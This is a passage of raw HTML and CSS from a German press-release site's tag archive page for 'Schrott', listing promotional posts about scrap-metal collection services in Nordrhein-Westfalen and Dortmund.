				}.tdi_44_f1e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_f1e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_45_0d6 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45_0d6" >
<style>

/* inline tdc_css att */

.tdi_45_0d6{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_0d6{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_0d6{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_0d6{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_0d6 .tdb-title-text{
					color: #000000;
				
					font-family:Paytone One !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_45_0d6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_45_0d6 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_45_0d6{
					text-align: center;
				}.tdi_45_0d6 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45_0d6 .tdb-title-text{
					font-family:Paytone One !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_0d6 .tdb-title-text{
					font-family:Paytone One !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45_0d6 .tdb-title-text{
					font-family:Paytone One !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Schrott</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_search_form tdi_46_921 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_921" >
<style>

/* inline tdc_css att */

.tdi_46_921{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td-theme-wrap .tdi_46_921{
					text-align: center;
				}.tdi_46_921 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_46_921 .tdb-search-form-input,
                .tdi_46_921 .tdb-search-form-placeholder{
                    padding: 14px;
                }.tdi_46_921 .tdb-search-form-inner{
					border-radius: 50px;
				}.tdi_46_921 .tdb-search-form-border{
					border-radius: 50px;
				}.tdi_46_921 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
				    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46_921 .tdb-search-form-btn i{
                    top: 0px;
                }.tdi_46_921 .tdb-search-form-btn{
                    padding: 0 20px;
                
                    border-radius: 0 50px 50px 0;
                
				    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_46_921 .tdb-search-msg{
					margin-top: 11px;
				
				    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46_921 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_921 .tdb-search-form-input,
                .tdi_46_921 .tdb-search-form-placeholder{
                    padding: 12px;
                }.tdi_46_921 .tdb-search-form-btn{
                    padding: 0 16px;
                
				    font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_46_921 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46_921 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
                }.tdi_46_921 .tdb-search-msg{
				    font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46_921 .tdb-search-form-input,
                .tdi_46_921 .tdb-search-form-placeholder{
                    padding: 12px;
                }.tdi_46_921 .tdb-search-form-btn{
                    padding: 0 16px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_46_921 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46_921 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
                }.tdi_46_921 .tdb-search-msg{
				    font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.autohauspr.com/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit"><span>Suchen</span></div></form></div></div></div></div></div></div><div id="tdi_47_f44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48_622  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48_622,
                .tdi_48_622 .tdc-columns{
                    min-height: 0;
                }.tdi_48_622,
				.tdi_48_622 .tdc-columns{
				    display: block;
				}.tdi_48_622 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48_622 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_48_622 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_48_622 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_48_622 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_48_622 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_48_622 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_48_622 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48_622 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_48_622{
margin-bottom:100px !important;
}

.tdi_48_622 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_48_622{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48_622{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_622{
margin-bottom:60px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_50_491  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50_491{
                    vertical-align: baseline;
                }.tdi_50_491 > .wpb_wrapper,
				.tdi_50_491 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_491 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_491 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_491{
margin-bottom:60px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_51_bf9 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_51_bf9" >
<style>

/* inline tdc_css att */

.tdi_51_bf9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_51_bf9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_51_bf9 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51_bf9 .td-image-container,
				.ie11 .tdi_51_bf9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51_bf9 .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_51_bf9 .td-module-meta-info,
				.ie11 .tdi_51_bf9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51_bf9 .td-module-meta-info{
					padding: 0 0 0 30px ;
				
					border-color: #eaeaea;
				}.tdi_51_bf9 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				}.tdi_51_bf9 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_51_bf9 .td-module-container:before{
					bottom: -17.5px;
				
					border-color: #eaeaea;
				}.tdi_51_bf9 .entry-thumb,
				.tdi_51_bf9 .entry-thumb:before,
				.tdi_51_bf9 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_51_bf9 .td-post-vid-time{
					display: block;
				}.tdi_51_bf9 .td-post-category{
					padding: 8px 14px;
				
					border-radius: 100px;
				
					display: inline-block;
				
                    border-color: #aaa;
                    border-width: 1px;
                    border-style: solid;
                
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_51_bf9 .td-post-category:hover{
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue-acc);
				}.tdi_51_bf9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_bf9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_51_bf9 .td-read-more{
					display: none;
				}.tdi_51_bf9 .td-post-author-name{
					display: none;
				}.tdi_51_bf9 .td-post-date,
				.tdi_51_bf9 .td-post-author-name span{
					display: none;
				}.tdi_51_bf9 .entry-review-stars{
					display: inline-block;
				}.tdi_51_bf9 .td-icon-star,
                .tdi_51_bf9 .td-icon-star-empty,
                .tdi_51_bf9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_bf9 .td-module-comments{
					display: none;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_51_bf9 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51_bf9 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue);
				}.tdi_51_bf9 .td-post-author-name a{
					color: #000000;
				}.tdi_51_bf9 .td-post-author-name:hover a{
					color: var(--metro-blue);
				}.tdi_51_bf9 .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:500 !important;text-transform:undefined !important;
				}.tdi_51_bf9.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_51_bf9 .page-nav,
				.tdi_51_bf9 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_51_bf9 .entry-title{
					margin: 15px 0 12px 0;
				
					font-family:Paytone One !important;font-size:36px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:700 !important;
				}.tdi_51_bf9.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_51_bf9 .page-nav a,
				.tdi_51_bf9 .page-nav span,
				.tdi_51_bf9 .td-load-more-wrap a{
					font-family:Montserrat !important;
				}.tdi_51_bf9 .td-author-date,
				.tdi_51_bf9 .tdb-author-photo,
				.tdi_51_bf9 .td-post-author-name,
				.tdi_51_bf9 .td-module-comments a{
					font-size:undefined !important;line-height:undefined !important;font-style:undefined !important;font-weight:undefined !important;text-transform:undefined !important;
				}html:not([class*='ie']) .tdi_51_bf9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51_bf9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_bf9 .td-module-meta-info{
					padding: 0 0 0 20px ;
				}.tdi_51_bf9 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_51_bf9 .td-module-container:before{
					bottom: -15px;
				}.tdi_51_bf9 .td-excerpt{
					display: none;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:500 !important;text-transform:undefined !important;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_bf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51_bf9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51_bf9 .entry-title{
					margin: 15px 0 0 0;
				
					font-family:Paytone One !important;font-size:28px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_51_bf9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_bf9 .td-module-meta-info{
					padding: 0 0 0 15px ;
				}.tdi_51_bf9 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_51_bf9 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_51_bf9 .td-post-category{
					padding: 6px 12px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;
				}.tdi_51_bf9 .td-excerpt{
					display: none;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-style:undefined !important;font-weight:500 !important;text-transform:undefined !important;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_bf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51_bf9.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_51_bf9 .page-nav,
				.tdi_51_bf9 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_51_bf9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51_bf9 .entry-title{
					margin: 10px 0 0;
				
					font-family:Paytone One !important;font-size:20px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_51_bf9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_bf9 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51_bf9 .td-image-container,
				.ie11 .tdi_51_bf9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51_bf9 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_51_bf9 .td-module-meta-info,
				.ie11 .tdi_51_bf9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_bf9 .td-module-meta-info{
					padding: 30px 0 0 0;
				}.tdi_51_bf9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_51_bf9 .td-module-container:before{
					bottom: -15px;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_bf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bf9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51_bf9.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_51_bf9 .page-nav,
				.tdi_51_bf9 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_51_bf9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51_bf9 .entry-title{
					margin: 12px 0 15px 0;
				}@media (min-width: 768px) {
                    .tdi_51_bf9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_51_bf9 = new tdBlock();
block_tdi_51_bf9.id = "tdi_51_bf9";
block_tdi_51_bf9.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"above","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"70","image_radius":"10","image_width":"eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMTJweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIDAiLCJwaG9uZSI6IjEycHggMCAxNXB4IDAifQ==","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyOCJ9","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","f_title_font_style":"undefined","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","modules_category_padding":"eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","modules_cat_border":"1","modules_category_radius":"100","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","f_meta_font_family":"undefined","f_meta_font_size":"undefined","f_meta_font_line_height":"undefined","f_meta_font_style":"undefined","f_meta_font_weight":"undefined","f_meta_font_transform":"undefined","author_txt":"#000000","author_txt_hover":"var(--metro-blue)","art_excerpt":"0","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.4","f_ex_font_style":"undefined","f_ex_font_weight":"500","f_ex_font_transform":"undefined","ex_txt":"#000000","all_modules_space":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMzAifQ==","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","show_com":"none","show_date":"none","show_author":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHggIiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4ICIsInBob25lIjoiMzBweCAwIDAgMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"10","f_pag_font_family":"394","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","tag_slug":"schrott","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_51_bf9","tdc_css_class":"tdi_51_bf9","tdc_css_class_style":"tdi_51_bf9_rand_style"}';
block_tdi_51_bf9.td_column_number = "1";
block_tdi_51_bf9.block_type = "tdb_loop";
block_tdi_51_bf9.post_count = "10";
block_tdi_51_bf9.found_posts = "1506";
block_tdi_51_bf9.header_color = "";
block_tdi_51_bf9.ajax_pagination_infinite_stop = "";
block_tdi_51_bf9.max_num_pages = "151";
tdBlocksArray.push(block_tdi_51_bf9);
</script><div  id=tdi_51_bf9 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottabholung-in-nordrhein-westfalen-effiziente-entsorgung-und-nachhaltiges-recycling-fuer-schrotthaendler-und-sammler/94014/" rel="bookmark" class="td-image-wrap " title="Schrottabholung in Nordrhein-Westfalen: Effiziente Entsorgung und nachhaltiges Recycling für Schrotthändler und Sammler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/09/image-1-7-696x510.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottabholung-in-nordrhein-westfalen-effiziente-entsorgung-und-nachhaltiges-recycling-fuer-schrotthaendler-und-sammler/94014/" rel="bookmark follow noopener noreferrer" title="Schrottabholung in Nordrhein-Westfalen: Effiziente Entsorgung und nachhaltiges Recycling für Schrotthändler und Sammler" data-wpel-link="internal" target="_self">Schrottabholung in Nordrhein-Westfalen: Effiziente Entsorgung und nachhaltiges Recycling für Schrotthändler und Sammler</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Schrottabholung in Nordrhein-Westfalen: Effiziente Entsorgung und nachhaltiges Recycling für Schrotthändler und Sammler

Schrott ist eine wertvolle Ressource, die im Alltag von vielen Unternehmen und Privatpersonen...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottabholung-in-nordrhein-westfalen-effiziente-entsorgung-und-nachhaltiges-recycling-fuer-schrotthaendler-und-sammler/94014/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottabholung-top-de-revolutioniert-die-schrottentsorgung-in-dortmund/92997/" rel="bookmark" class="td-image-wrap " title="Schrottabholung-Top.de revolutioniert die Schrottentsorgung in Dortmund" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/05/image-1-64-696x398.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottabholung-top-de-revolutioniert-die-schrottentsorgung-in-dortmund/92997/" rel="bookmark follow noopener noreferrer" title="Schrottabholung-Top.de revolutioniert die Schrottentsorgung in Dortmund" data-wpel-link="internal" target="_self">Schrottabholung-Top.de revolutioniert die Schrottentsorgung in Dortmund</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">ein führender Anbieter im Bereich Schrottabholung und Schrottankauf, bietet eine innovative und umweltfreundliche Lösung für die Schrottentsorgung in Dortmund. Unser umfassender Service richtet sich...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottabholung-top-de-revolutioniert-die-schrottentsorgung-in-dortmund/92997/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
